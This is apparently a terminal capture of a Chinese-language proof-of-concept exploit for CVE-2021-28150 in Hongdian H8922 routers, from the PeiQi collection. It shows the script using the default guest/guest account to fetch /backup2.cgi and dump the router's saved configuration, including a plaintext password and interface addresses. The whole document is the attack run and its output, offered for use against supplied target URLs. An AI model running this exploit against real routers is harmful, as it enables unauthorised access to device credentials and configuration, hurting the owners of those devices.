 (root@DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://3
[o] 正在请求 htt /backup2.cgi....
[o] 目标 http:/ 漏洞 ,存在访客账号 guest/guest 成功读取配置文件
[o] 响应为:
!
! CLI configuration saved from vty
! 2011/01/01 00:29:27
!
hostname Router
password super
!
interface lo
!
interface eth0
ip address 192.168.10.1/24
!
interface tunl0
!
interface gre0
!
interface eth1
!
interface vlan0
!
interface vlan1
!
interface br0
ip address
!
interface mast0
!
interface br1
ip address 192.168.9.1/24
!
interface modem
!
interface tunnelinternet
PeiQi文库